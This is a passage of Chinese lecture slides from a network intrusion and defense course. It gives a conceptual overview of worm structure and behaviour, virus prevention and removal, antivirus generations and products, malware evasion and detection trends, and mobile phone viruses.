
蠕虫程序功能模型图
复制传播流程
更强的生存能力和破坏能力
网络入侵与防范讲义
网络入侵与防范讲义

Slide 151
基本功能模块
搜索模块：寻找下一台要传染的计算机；为了提高搜索效率，可以采用一系列的搜索算法。
攻击模块：在被感染的计算机上建立传输通道（传染途径）；为减少第一次传染数据传输量，可以采用引导式结构。
传输模块：计算机间的蠕虫程序复制。
信息搜索模块：搜索和建立被传染计算机上的信息。
繁殖模块：建立自身的多个副本；在同一台计算机上提高传染效率、判断避免重复传染。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 152
扩展功能模块
隐藏模块：隐藏蠕虫程序，使简单的检测不能发现。
破坏模块：摧毁或破坏被感染计算机，或在被感染的计算机上留下后门程序等。
通信模块：蠕虫间、蠕虫同黑客之间进行交流，可能是未来蠕虫发展的侧重点。
控制模块：调整蠕虫行为，更新其他功能模块，控制被感染计算机——可能是未来蠕虫发展的侧重点。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 153

蠕虫的工作流程
蠕虫程序的工作流程可以分为漏洞扫描、攻击、传染、现场处理四个阶段，如图所示。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 154
蠕虫工作流程(2)
由蠕虫的搜索模块负责探测存在漏洞的计算机系统。
当得到一个可传播的对象时，就按照事先设定的攻击手段，对该系统进行攻击，建立传输通道。
蠕虫的复制模块通过新旧主机的交互，将蠕虫主体复制到目标主机，并启动。
然后，对目标主机进行现场处理。包括隐藏自己，搜集和建立被传染计算机上的信息，建立自身多个副本，留下感染标志避免重复感染。重复这些流程。
不同的蠕虫在搜索漏洞主机时采取的IP生成策略可能并不相同，甚至随机生成。各个步骤的繁简程度也不同，有的十分复杂，有的则非常简单。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 155
蠕虫的行为特征
通过对蠕虫的整个工作流程进行分析，可以归纳得到它的行为特征：
  自我繁殖
  利用软件漏洞
  造成网络拥塞
  消耗系统资源
  留下安全隐患
网络入侵与防范讲义
网络入侵与防范讲义

Slide 156
自我繁殖
蠕虫在本质上已经演变为黑客入侵的自动化工具， 当蠕虫被释放（release）后，从搜索漏洞，到利用搜索结果攻击系统，到复制副本，整个流程全由蠕虫自身主动完成。就自主性而言，这一点有别于通常的病毒。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 157
利用软件漏洞
任何计算机系统都存在漏洞，这些就蠕虫利用系统的漏洞获得被攻击的计算机系统的相应权限，使之进行复制和传播过程成为可能。这些漏洞是各种各样的，有操作系统本身的问题，有的是应用服务程序的问题，有的是网络管理人员的配置问题。
正是由于漏洞产生原因的复杂性，导致各种类型的蠕虫泛滥。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 158
造成网络拥塞
在扫描漏洞主机的过程中，蠕虫需要：判断其它计算机是否存在；判断特定应用服务是否存在；判断漏洞是否存在等等，这不可避免的会产生附加的网络数据流量。同时蠕虫副本在不同机器之间传递，或者向随机目标的发出的攻击数据都不可避免的会产生大量的网络数据流量。
即使是不包含破坏系统正常工作的恶意代码的蠕虫，也会因为它产生了巨量的网络流量，导致整个网络瘫痪，造成经济损失。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 159
消耗系统资源
蠕虫入侵到计算机系统之后，会在被感染的计算机上产生自己的多个副本，每个副本启动搜索程序寻找新的攻击目标。
大量的进程会耗费系统的资源，导致系统的性能下降。这对网络服务器的影响尤其明显。
留下安全隐患
大部分蠕虫会搜集、扩散、暴露系统敏感信息（如用户信息等），并在系统中留下后门。这些都会导致未来的安全隐患。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 160
10.4 计算机病毒的预防与清除
10.4.1 计算机病毒的预防措施
10.4.2 计算机病毒的检测与清除
10.4.3 常用防病毒软件介绍
网络入侵与防范讲义
网络入侵与防范讲义

Slide 161
10.4.1 计算机病毒的预防措施
最强有力的对付病毒的措施实际上是来自用户的行为。下面列出一些对付计算机病毒的基本策略。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 162
基本策略
安装至少一种防病毒软件
定期升级你的防病毒软件
不要随便打开邮件附件
尽量减少授权使用你计算机的人
及时为计算机安装最新的安全补丁
从外部获取数据前先进行检查
安装完整性检查软件
定期备份你的文件
建立一个系统恢复盘
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
安装至少一种防病毒软件
不言而喻，反病毒软件是最好的对付病毒的措施。令人遗憾的是，尽管每一个计算机的用户都知道这是对付计算机病毒的最有效、最方便的措施，可是仍然有相当数量的用户没有在自己的计算机中安装防病毒软件，特别是一些企业用户。没有安装防病毒软件的理由虽然可以列举出很多条，诸如计算机并没有重要的数据、计算机只是自己使用，很少与外边的计算机进行数据交换等等。仔细分析起来，其实这些理由中根本就没有一条能成为真正的理由。
不管怎么说，如果你有一台计算机，而你并没有给它安装一个防病毒软件，让它时刻处于计算机病毒的威胁之下，这绝对是一个错误的做法。
定期升级你的防病毒软件
你已经安装了一个防病毒的软件了，你的计算机就安全了，再不会受到病毒的危害了吗？安装了防病毒软件是一个防病毒的基本措施，但是，用户不该认为有了这个措施就完全足够了。防病毒的扫描器只能查找并且清除它“认识”的病毒，即在防病毒软件的病毒数据库中包含的计算机病毒。尽管有的防病毒软件宣称能发现未知的病毒，也就是它数据库中没有的病毒。但是至少我不会相信他们的这些功能，并且即使这样也不足以保证对计算机病毒的绝对保护。这就是为什么我们需要定期升级反病毒数据库的一个重要原因。只有经常不断升级防病毒软件的数据库，反病毒软件才能查找并清除更多的病毒，从而更可靠地保护我们的计算机系统。记住，最好的解决办法是定期升级你的反病毒软件，每天或者每周。
几乎所有反病毒软件的开发商都在他们的网站上提供病毒数据库更新。而一些服务非常好的反病毒厂商能在新病毒被发现后极短的时间提供对新病毒的更杀更新。因此，如果可能的话，每天能在早晨、下午和晚上更新2到3次是最明智的做法。这使得新病毒躲过反病毒的检测进入系统的可能性降到最低。
不要随便打开邮件附件
互联网的发展使得电子邮件的使用量不断地增大，越来越多的病毒以电子邮件附件的形式发送。这是一种非常隐藏的病毒传播方式。很多人都在一封不知道具体是何人发送出来的电子邮件的附件中发现了病毒。而使用相识的人、同事或者朋友的地址发过来的电子邮件也会有同样的问题。事实上并非是你所认识的人在害你，电子邮件本身的缺陷就使得任何人都可以伪造任何邮件地址来发送电子邮件。因此，你所看到的电子邮件的发件人未必是真的，它可能是从互联网的任何一个角落发过来的。因此，最好的策略是不要随便打开一个不了解的电子邮件的附件。即使是这个邮件的来源得了确认，这个规则仍然适用。因为这封邮件可能是在发件人并不知情的情况下发出来的。某些电子邮件病毒，例如著名Love Letter、梅丽莎等，会读取被感染的计算机的Outlook电子邮件软件的通讯录，并且将自己的副本发送到通讯录中所有电子邮件地址。并且病毒发送的信件都带有非常有诱惑力的标题以欺骗邮件的收件人打开电子邮件的附件。特别是附件带.exe扩展名的可执行程序，用户更应该谨慎打开。值得一提的是，有些看起来是绝对安全的格式的文件打开也应该非常小心。如果认为扩展名为.PIF、.GIF、.TXT的文件就绝对不会有问题那就错了，有很多方式可以让一个可执行的文件看起来与一个文本格式文件或者其他看起来没有危险的文件一样。
正确的做法是首先确保电子邮件是从一个可靠的来源发送的，确定来源并不代表附件就完全是安全的，因为给你发送电子邮件的计算机也有可能被感染计算机病毒，病毒会随着附件过来。在打开之前使用你的反病毒扫描器对附件进行检查。
尽量减少授权使用你计算机的人
最佳的做法是，你应该是使用你的计算机的唯一的人。如果这一点无法做到的话，你应该设置好访问你计算机的用户的权限。明确你的计算机哪些人能使用，哪些人不能使用，能使用的人分别有什么权限。例如规定哪些操作他们能执行。特别是当需要在你的计算机上连接到互联网或者使用移动媒介，例如软盘和CD的时候。
这个策略也是必要的，安全源于控制，你真正能控制你计算机安全的唯一做法是，知道计算机的每一个状态，计算机曾经被如何使用过，使用的目的是什么。无论如何，让计算机被多个人使用并不是一种好的做法。因为你也许能遵循这10个反病毒策略中的每一个，但是，在你的计算机上的另一个用户可能就不会完全遵循安全的必要策略。在这种情况下，你的计算机和你计算机上重要的信息都在冒着被计算机病毒感染的危险。
及时为计算机安装最新的安全补丁
有很多病毒能利用系统的漏洞或者操作系统和应用软件的一些弱点来进行传播，尽管反病毒软件能保护你不会被病毒侵害。但是，及时安装你的操作系统中最新发现漏洞的补丁仍然是一个极好的安全措施。因此，定期访问你所使用的软件生产商的网站去获得最新安全补丁并安装到你的系统上并不是完全没有必要的。最大化的安全源于减少系统中存在的安全弱点。
从外部获取数据前先进行检查
孤立的计算机系统是没有什么意义的，你的计算机也许每天都在和外部交换信息，交换信息的来源可能来自互联网、局域网的其他系统或者是软盘和CD。事实上现在大约85％的有记录计算机感染案例是通过电子邮件传送的，但是其他的数据交换方式，软盘和CD也给病毒提供了从一台被感染的机器转到另一个有防御机器的机会。特别值得注意的是，盗版软件已经成为病毒传播的一个主要途径。由于制作盗版软件的组织的水平、能力以及对反病毒的投入都存在问题，使用盗版软件的用户很容易遭受到病毒的侵袭。因此，在打开从外部过来的数据、文件之前，用户应该先检查这些可携带病毒的媒介的安全，即使是一个可信任的来源也必须小心防范。事实上，不只是非法复制的软件可能存在病毒，有时来自可信任的企业并且已经进入商业市场的正版软件也曾经出现过携带病毒的情况。此外，从互联网下载的软件可能携带病毒。如果你正访问的站点属于一个非常著名的软件或者硬件公司，你可能会相信站点上的文件是安全的。但事实上它并不能做到绝对的安全，因为它也同样有可能面临病毒感染的威胁。即使是微软这样庞大的公司，也曾经发生过给用户提供的软件中被发现包含病毒的情况。
一个非常简单的结论，不要相信任何认为是安全的东西，即使它真的是安全，对它多检查一遍并没有什么坏处。
综合各种反病毒技术
不要把你的反病毒防御方法局限在一种杀毒程序，即使同样是杀毒软件，不同的软件都有各自的优点和缺点。并且现在的防病毒并不仅仅是反病毒软件这一种。综合的采用多种反病毒技术，能更有效地保护计算机系统不受病毒的侵害。下面是一些值得使用的反病毒技术：
·病毒防火墙
一般反病毒软件生产厂商都能提供，它是一个程序，在系统启动时随之启动并驻留内存。它能监视系统的一些基本操作如文件打开、执行或安装，并对系统操作的文件进行实时检查。如果发现系统操作的程序有问题，就阻止系统对文件的操作并执行相应的动作。
·完整性检查软件
病毒感染系统一定会系统进行改动，这些改动可能很难发觉，可是这绝对过不了文件完整性检查这一关。文件完整性检查软件在系统安装好后对系统的文件夹和磁盘分区等进行MD5校验并保存校验的结果。当怀疑系统中存在病毒的时候，软件比较前后文件的MD5校验结果。如果结果不一样，就证明文件已经被修改过了。
·病毒免疫
为防止病毒对文件的重复感染，很大病毒在感染文件后会在文件中打上一个标记，表明文件已被感染。这样，当病毒检测到这个标记时，就不会重复感染同样的文件了。针对病毒的这个特性就能实现对病毒的免疫，利用软件预先在文件上做上这样特殊标记就能让病毒错误地判断文件已经被感染而停止感染行为。
建立一个系统恢复盘
无论采用多好的反病毒软件，多优秀的反病毒技术，除非你的计算机关闭电源并永远不再使用。否则是无法确保你的计算机100％不会受到病毒的侵害。感染了病毒使得你的计算机无法启动。这并不代表你的计算机上所有数据都完全丢失了。事实证明，如果有系统恢复盘，90％以上的系统数据都可以完全的恢复。
创建一个应急修复盘并不是非常困难的事，现在几乎所有的反病毒软件都支持制作病毒修复盘并从应急修复盘中恢复系统。
定期备份你的文件
虽然这个策略不能防止你的计算机被病毒感染，但是假如你的计算机被病毒感染，并且病毒已经完全破坏了你的数据，这个策略就能使你的宝贵数据得以保存下来。并且，它并非完全为对抗病毒破坏而设立。无论是否是病毒导致你的系统失灵（可能的原因是硬件上的损失），起码你能确保你的计算机上的重要数据不会丢失。总之，使用一些长期保存的介质来备份你系统中的重要数据是一个明智的做法。如果有可能的话，建议最好将备份放在远离你的计算机的地方，最好是在不同的楼中。避免由于火灾或其他原因造成数据的全部丢失。
10. 镇定
计算机病毒是不可避免的灾难，尽管我们采用了很多的安全措施，可仍然没法完全阻止病毒的渗透。与其他的程序一样，病毒只是一段代码而已。唯一不同的是病毒代码能复制自身，执行一些用户不愿意见到的操作。病毒不会是天然产生的，而是其他人编写出来的，它并没有什么神秘。因此，面对病毒时不需要紧张，你紧张中所做出的错误决定可能比病毒对你的系统破坏更大。
如果你的计算机感染了一种病毒，并且你的反病毒软件没法清除。那么你最好请专业人士来解决问题。毕竟那是他们的工作，并且他们的解决措施也会比你自己处理要有效。而且这应该作为你的信息安全策略的一个部分。它可以使病毒对你的计算机系统上的数据损害减到最小。

Slide 163
安装第三方防火墙软件
如果计算机是Windows XP或者Windows2003操作系统，可以打开操作系统自带的防火墙功能，防止来自网络对计算机的攻击行为。
如果需要加强行为控制，也可以安装一些第三方防火墙软件，例如天网防火墙软件、ZoneAlarm防火墙软件等。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 164
10.4.2 计算机病毒的检测与清除
在日常使用计算机的过程中，我们也应当时刻关注计算机工作状况，留意异常状况。
当计算机出现如下状况时，要引起重视。
  系统启动速度比平时慢；
  系统运行速度异常慢；
  文件的大小和日期发生变化；
  没做写操作时出现“磁盘有写保护”信息；
  对贴有写保护的软盘操作时音响很大；
  在内存中发现不该驻留的程序已驻留；
  键盘、打印、显示有异常现象；
  有特殊文件自动生成；
  磁盘空间自动产生坏簇或磁盘空间减少；
  文件莫名其妙地丢失；
  系统异常死机的次数增加。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 165
第一代反病毒技术
第一代反病毒技术是采取单纯的病毒特征判断，将病毒从带毒文件中清除掉。
这种方式可以准确地清除病毒，可靠性很高。
后来病毒技术发展了，特别是加密和变形技术的运用，使得这种简单的静态扫描方式失去了作用。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 166
第二代反病毒技术
第二代反病毒技术是采用静态广谱特征扫描方式检测病毒，这种方式可以更多地检测出变形病毒。
但另一方面误报率也很高，尤其是用这种不严格的特征判定方式去清除病毒带来的风险性很大，容易造成文件和数据的破坏。
所以说静态防病毒技术也有难以克服的缺陷。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 167
第三代反病毒技术
第三代反病毒技术的主要特点是将静态扫描技术和动态仿真跟踪技术结合起来，将查找病毒和清除病毒合二为一，形成一个整体解决方案。
能够全面实现防、查、杀等反病毒所必备的手段，以驻留内存的方式检测病毒的入侵，凡是检测到的病毒都能清除，不会破坏文件和数据。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 168
第四代反病毒技术
第四代反病毒技术则是针对计算机病毒的发展，基于病毒家族体系的命名规则和对位CRC校验和扫描机理，进行启发式智能代码分析模块、动态数据还原模块（能查出隐藏性极强的压缩加密文件中的病毒）、内存杀毒模块、自身免疫模块等先进杀毒方法的反病毒技术。
它较好的解决了以前防病毒技术顾此失彼、此消彼长的状态。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 169
计算机病毒的检测与清除(续)
清除计算机病毒是根据不同类型病毒对感染对象的修改，并按照病毒的感染特性对感染对象进行恢复。
该恢复过程是从感染对象中清除病毒，恢复被病毒感染前的原始信息。
感染对象包括：内存、引导区（含主引导区）、可执行文件、文档文件、网络等。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 170
文件型病毒的清除
对文件型病毒的清除是最普遍的，因为在计算机病毒中绝大部分是文件型。
从数学角度而言，消除病毒的过程实际上是病毒感染过程的逆过程。通过检测工作（跳转、解码），可以得到病毒体的全部代码，分析病毒对文件的修改，把这些修改还原即可将病毒解除。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 171
引导型病毒的清除
而对于引导型病毒则稍微麻烦一点，这类病毒的种类也比较多。
我国发现的第一例病毒——“小球”病毒就是引导型病毒，它们占据软盘或硬盘的第一个扇区，在开机后先于操作系统得到对计算机的控制，影响系统的I/O存取速度，干扰系统的正常运行。
此类病毒可用重写引导区的方法予以清除。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 172
内存中病毒的清除
因为内存中的病毒会干扰反病毒软件的检测结果，所以反病毒软件的设计者还必须考虑到对内存进行杀毒。
新的内存杀毒技术是找到病毒在内存中的位置，重构其中部分代码，使其传播功能失效。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 173
10.4.3 常用防病毒软件介绍
常用的病毒检查软件可以分为一下3类：
  病毒扫描软件
    特征码方式
  完整性检查软件
    病毒结果
  行为封锁软件
    行为抑制
网络入侵与防范讲义
网络入侵与防范讲义

Slide 174
病毒扫描软件
这类软件找到病毒的主要办法之一就是寻找病毒特征。这些病毒特征能唯一地识别某种类型的病毒。
扫描软件能在程序中寻找病毒特征。判别病毒扫描软件好坏的一个重要指标就是“误报”率。如果“误报”率太高，就会带来不必要的虚惊。
扫描软件必须随时更新，因为新的病毒在不断涌现，而且有些病毒还具有变异性和多态性。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 175
完整性检查软件
此类软件可以用来监视文件的改变。当病毒破坏了用户的文件后，这种软件就可帮助用户发现病毒。
这种软件的缺点是只有在病毒产生破坏作用之后，才可能发现病毒。因此，用户的信息系统或网络可能在完整性检查软件开始检查之前，已经感染病毒。
完整性检查软件的“误报”率相对较高。例如，由于软件的正常升级或程序设置的改变等原因都可以导致“误报”。
由于完整性检查软件主要检查文件的改变，所有它们更适合于对付多态和变异病毒。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 176
行为封锁软件
此类软件有别于在文件中寻找或观察文件被改变的软件，它们试图在病毒开始工作时就阻止病毒。在异常事件发生前，行为封锁软件可能检查到异常情况，并警告用户。
当然，有的“可疑行为”实际上是完全正常的，所以“误诊”总是难免的。例如，一个文件调用另一个可执行文件就可能存在伴随型病毒的征兆，但也可能是某个软件包要求的一种操作。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 177
常用防病毒软件介绍(续)
为了解决网络防病毒的要求，已经出现了各式各样的防病毒软件。这些防病毒软件有的是单独构造的，有的是将功能附加到网络防火墙之中。
防病毒软件的目的是检测、隔离病毒，保证网络系统的安全。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 178
常用的防病毒软件
Symantec Norton Antivirus
卡巴斯基反病毒软件
瑞星杀毒软件
东方卫士
金山毒霸
江民
McAfee VirusScan
F-Secure AntiVirus
BitDefender
网络入侵与防范讲义
网络入侵与防范讲义

Slide 179
Symantec软件介绍
Symantec AntiVirus企业版软件包括以下几个组件：
  Symantec 系统中心
  Symantec AntiVirus 企业版服务器
  Symantec AntiVirus 企业版客户端
  LiveUpdate
  中央隔离区
网络入侵与防范讲义
网络入侵与防范讲义

Slide 180
Symantec 系统中心
管理控制台运行在MS Windows系统上，起到中心控制作用。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 181
Symantec AntiVirus 企业版服务器
可以将配置和病毒定义文件（相当于病毒库）更新分别安装到客户端上。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 182
Symantec AntiVirus 企业版客户端
为联网及未联网的用户提供病毒防护，支持的系统主要是基于Windows系列的操作系统。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 183
LiveUpdate
是Symantec技术，它允许每台计算机从内部LiveUpdate服务器或直接从Symantec LiveUpdate 服务器上自动提取病毒定义更新。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 184
中央隔离区
是“数字免疫系统”的一部分，它对启发式检测到的新病毒或不可识别的病毒提供自动响应。受感染的项目会在Symantec AntiVirus企业版服务器和客户端上被隔离，然后转发到“中央隔离区”。“中央隔离区”可以将可疑文件自动转发到“Symantec安全响应中心”，该中心开发并返回更新后的病毒定义。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 185
10.5 病毒技术的新动向
从病毒出现到现在的二十多年的时间里，一方面，计算机病毒的数量以难以想象的速度增加，并且四周蔓延，肆意为害；另一方面，病毒技术也迅速发展，新型病毒层出不穷，主要动向为：
  病毒变种繁多，演化日趋完善
  混合通用型病毒
  隐藏型病毒
  多态型病毒
  病毒的自动化生产
网络入侵与防范讲义
网络入侵与防范讲义

Slide 186
病毒变种繁多，演化日趋完善
人们在编写正常程序时，不可能一次做到尽善尽美，所以程序要不断修改，不断更新版本，这个过程是程序演化过程。
计算机病毒也是一种程序，一开始也不是完美的，它总会有一些缺陷。另一些人，怀着不同的目的，对原病毒进行修改，使其“完善”，这个过程是病毒的演化过程。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 187
病毒变种繁多，演化日趋完善(2)
由于病毒的演化，出现了很多的病毒变种。这些新病毒是在原版的基础上，经过修改而成的，编写这些病毒变种的目的可能是：
  ①原版病毒有缺陷；
  ②改变触发条件；
  ③增加新的破坏行为；
  ④与反病毒攻击对抗，使流行的反病毒攻击失效。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 188
病毒变种繁多，演化日趋完善(3)
编写病毒变种很容易，只要做一些简单的工作，如改变病毒程序的长度、改变病毒的感染标记，就能很快产生一个新的病毒变种。
病毒变种常常是针对原版病毒的弱点进行修改的，且在修改时考虑了反病毒工具对该病毒的防治措施。
所以，病毒变种的攻击力，与反病毒技术的对抗力都有所增强。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 189
混合通用型病毒
能够感染不同操作系统的病毒，称为通用病毒。
“混合”指现在的病毒攻击对象趋于对可执行文件和系统引导区同时感染，它们在病毒源的编制、反跟踪调试、程序加密、隐藏性、攻击能力等方面的设计都呈现许多不同一般的变化。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 190
隐藏型病毒
新型病毒的代表，是病毒技术发展的新动向。
一般情况下，病毒感染宿主程序时，宿主程序总会发生一些变化，如文件长度的变化，文件最后存盘时间的变化，文件内容的变化等。人们可以通过这些变化发现病毒。
为了长期潜伏，不被人们发现，病毒采用多种隐藏技术，将文件的上述变化隐藏起来。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 191
多态型病毒
多变型病毒也称为变形发动机，是新型计算机病毒。这类病毒采用复杂的密码技术，在感染宿主程序时，病毒使用随机的算法对病毒程序加密，放入宿主程序中。
由于随机数算法的结果多达天文级数字，所以，放入不同宿主程序中的病毒代码，不仅绝大部分不相同，而且变化的代码段的相对空间排列位置也有变化。
病毒自动化整为零，分散潜伏到各种宿主中。对不同的感染目标，分散潜伏的宿主也不同。这样，同一种病毒具有多种形态，每次感染，病毒的面貌都不相同，犹如一个人能够“变脸”一样，检测和杀除这种病毒非常困难。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 192
多态型病毒(2)
病毒加密时一般采用如下3种加密方式。
  对程序段动态加密
病毒采取一边执行一边译码的方法，即后边的机器码是与前边的某段机器码运算后还原的，而用DEBUG等调试工具把病毒从头到尾打印出来，打印出的程序语句将是被加密的，无法阅读。
  对显示信息加密
如新世纪病毒在发作时，将显示一页书信。但是作者对此段信息进行加密，从而不可能通过直接调用病毒体的内存映像寻找到它的踪影。
  对宿主程序段加密
病毒将宿主程序入口处的几个字节经过加密处理后存储在病毒体内，这给杀毒修复工作带来很大困难。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 193
多态型病毒(3)
已加密的病毒要想正确执行，必须解密自己加密的部分。这种解密通常由病毒解密程序完成。
当一个被感染的程序启动时，病毒解密程序就会控制计算机，并且解密病毒体的其余部分，这样它就能正常执行了。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 194
病毒的自动化生产
由于病毒自动生成工具的出现，病毒的生产由复杂的手工编制，发展为计算机自动化生产。
这种病毒自动生产工具是一种程序。在这个工具出现之前，要编写一个病毒，不是简单容易的事，它要求病毒制造者必须具备相当高的专业知识。现在有了这个工具，使生产病毒变成了一件人人会做的简单事情。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 195
恶意代码检测与取证分析
恶意代码：
1.简单个体（存在特征）
2.静态免杀（消除个体特征）
3.对自身加密变形（改变特征）
4.动态免杀（行为正常化）
5.Disable、终止反病毒软件等。
检测手段：
1.病毒特征检测（黒名单）
2.虚拟机（还原代码）
3.启发式扫描（通用恶意特征判定）
4.主动防御（行为实时拦截）
5.云查杀等。
网络入侵与防范讲义

Slide 196
恶意代码检测与取证分析
恶意代码：
1.隐藏程序自身
2.隐藏攻击源（跳板）
3.虚拟机检测（抗分析）
4.调试检测（抗分析）
5.被控制端身份认证
6.自毁等
取证手段：
1.恶意软件检测
2.静态分析（编写习惯、特征等）。
3.动态跟踪与溯源等。
网络入侵与防范讲义

Slide 197
10.6 手机病毒
在上海召开的“2007中国消费电子市场年会” 上发布的《2006年手机市场综合分析报告》显示，信息安全已经成为手机行业中继音乐、智能之后的第三大主流细分市场。
随着全球对信息安全的关注不断升温，专家预测，信息安全甚至将影响到消费者未来十年的手机选购趋势，另据权威调查机构预估，到2011年，全球手机安全市场价值将达到50亿美元。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 198
移动安全日益突出
手机PC化趋势明显，智能手机加速普及；3G的到来终将引爆无线互联网；包括手机病毒在内的手机安全问题将日益凸现。
终端和网络的持续发展都使得手机安全问题日益凸现。终端方面，手机的PC化为手机病毒的制造和传播准备了基础。而智能手机的普及又将降低手机病毒在传播过程中因为手机制式的不同而形成的障碍。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 199
手机病毒的概念
手机病毒是以智能手机为感染对象，以手机网络和计算机网络为传播平台，通过病毒彩信、蓝牙等渠道对手机进行攻击，从而造成手机异常的一种新型病毒。
手机病毒与传统电脑病毒的区别：
  手机病毒主要通过“无线”设备进行传播
  电脑病毒通过互联网、移动U盘等进行传播
网络入侵与防范讲义
网络入侵与防范讲义

Slide 200
手机病毒的危害
经济损失：
  恶意拨打国际长途、昂贵的收费热线(一小时￥2000-5000)
  定购各种收费业务
信誉损失：
  发送恶意的文字给您的朋友
  通过手机通讯录的列表，向朋友传染病毒
网络入侵与防范讲义
网络入侵与防范讲义

Slide 201
手机病毒的危害(2)
设备和信息损失
  死机，耗电，…
  泄密：将机密的信息发送给其他人；
  窃听：手机可以成为一个随身携带的窃听器
  破坏个人通信录，删除重要文件，格式化手机
造成通讯网络瘫痪
  如果病毒感染手机后，强制手机不断地向所在通讯网络发送垃圾信息，这样势必导致通讯网络信息堵塞。这些垃圾信息最终会让局部的手机通讯网络瘫痪。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 202
手机病毒的特点
当前手机病毒已经具备计算机病毒的几乎所有的特性：传染性、破坏性、寄生性、隐蔽性、程序性（可执行性）、潜伏性、可触发性、衍生性、欺骗性、不可预见性。
而且，一旦手机操作系统漏洞能够被发现，这些特性将有可能更被淋漓尽致地利用，这对于手机安全保障提出了更加严峻的考验。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 203
手机病毒的发展阶段
第一个阶段是短信型病毒阶段 ----历史
  类似于PC上的CIH阶段
  利用普通手机（非智能手机）芯片中固化程序的缺陷，通过网络向这些有缺陷的手机（西门子35系列）发送特殊字符的短信
网络入侵与防范讲义
网络入侵与防范讲义

Slide 204
手机病毒的发展阶段(2)
第二阶段是诱骗型病毒阶段
  类似于有了局域网/互联网后的PC病毒
  该类型手机病毒利用智能手机操作系统开放的接口编写病毒，然后利用人们的好奇心或信任感（或者说是利用社会工程学）达到广泛传播的目的。
  超女活动期间：包含病毒的彩信投票，明星相片等
网络入侵与防范讲义
网络入侵与防范讲义

Slide 205
手机病毒的发展阶段(3)
第三个阶段是漏洞型病毒阶段
  类似于PC病毒中的冲击波、震荡波
  智能手机操作系统的漏洞
  网关服务器的漏洞
网络入侵与防范讲义
网络入侵与防范讲义

Slide 206
手机病毒的攻击对象
攻击为手机提供服务的互联网内容、工具、服务项目等。
攻击WAP服务器使WAP手机无法接收正常信息。
攻击和控制“网关”，向手机发送垃圾信息。
直接攻击手机本身，使手机无法提供服务。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 207
手机病毒的发展趋势
智能终端操作系统开放性提高，使病毒的开发更为容易
智能终端操作系统的功能日益多样，使系统软件漏洞随之增加并导致病毒种类的增多
智能终端使用量的提高，使病毒的蔓延更为容易
